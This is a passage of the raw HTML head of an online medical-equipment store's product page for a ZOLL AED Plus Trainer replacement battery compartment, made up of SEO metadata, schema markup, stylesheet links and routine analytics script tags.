

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/
body_size: 69280
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.calmedequipment.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

            <script async src='https://obseu.bmccfortress.com/i/24b93e753af9a23ac7f1c89686264015.js' class='ct_clicktrue'></script>
            <script async src='https://www.clickcease.com/monitor/stat.js'>
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ZOLL AED Plus Trainer Replacement Battery Compartment - California Medical Equipment</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ZOLL AED Plus Trainer Replacement Battery Compartment - California Medical Equipment" />
<meta property="og:url" content="https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/" />
<meta property="og:site_name" content="https://calmedequipment.com/" />
<meta property="og:updated_time" content="2024-07-08T20:17:51-07:00" />
<meta property="og:image" content="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" />
<meta property="og:image:secure_url" content="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="ZOLL AED Plus Trainer Replacement Battery Compartment" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="14.95" />
<meta property="product:price:currency" content="USD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ZOLL AED Plus Trainer Replacement Battery Compartment - California Medical Equipment" />
<meta name="twitter:image" content="https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;14.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.calmedequipment.com/#organization","name":"California Medical Equipment","url":"https://calmedequipment.com","logo":{"@type":"ImageObject","@id":"https://www.calmedequipment.com/#logo","url":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png","contentUrl":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png","caption":"https://calmedequipment.com/","inLanguage":"en-US","width":"165","height":"70"}},{"@type":"WebSite","@id":"https://www.calmedequipment.com/#website","url":"https://www.calmedequipment.com","name":"https://calmedequipment.com/","publisher":{"@id":"https://www.calmedequipment.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg","url":"https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg","width":"600","height":"600","caption":"ZOLL AED Plus Trainer Replacement Battery Compartment","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://calmedequipment.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/","name":"ZOLL AED Plus Trainer Replacement Battery Compartment"}}]},{"@type":"ItemPage","@id":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/#webpage","url":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/","name":"ZOLL AED Plus Trainer Replacement Battery Compartment - California Medical Equipment","datePublished":"2023-05-07T23:15:25-07:00","dateModified":"2024-07-08T20:17:51-07:00","isPartOf":{"@id":"https://www.calmedequipment.com/#website"},"primaryImageOfPage":{"@id":"https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/#breadcrumb"}},{"@type":"Product","name":"ZOLL AED Plus Trainer Replacement Battery Compartment - California Medical Equipment","sku":"CM-81587","category":"Training Products","mainEntityOfPage":{"@id":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.calmedequipment.com/wp-content/uploads/2023/05/ZOLL-AED-Plus-Trainer-Replacement-Battery-Compartment.jpg","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"14.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/","seller":{"@type":"Organization","@id":"https://www.calmedequipment.com/","name":"https://calmedequipment.com/","url":"https://www.calmedequipment.com","logo":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png"}},"@id":"https://www.calmedequipment.com/product/zoll-aed-plus-trainer-replacement-battery-compartment/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Feed" href="https://www.calmedequipment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Comments Feed" href="https://www.calmedequipment.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.calmedequipment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.calmedequipment.com%2Fproduct%2Fzoll-aed-plus-trainer-replacement-battery-compartment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.calmedequipment.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.calmedequipment.com%2Fproduct%2Fzoll-aed-plus-trainer-replacement-battery-compartment%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://www.calmedequipment.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.calmedequipment.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-braintree.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-external-checkout-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-external-checkout.css?ver=3.0.5' type='text/css' media='all' />
